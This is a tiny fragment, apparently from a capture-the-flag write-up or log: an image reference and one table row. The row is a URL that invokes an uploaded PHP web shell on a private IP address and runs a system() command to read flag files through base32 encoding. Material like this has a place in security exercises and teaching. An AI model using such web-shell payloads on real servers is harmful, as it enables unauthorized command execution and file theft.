 1 | http://172.28.23.26/upload/.antproxy.php?1=system("base32 /fla* | base32 --decode"); |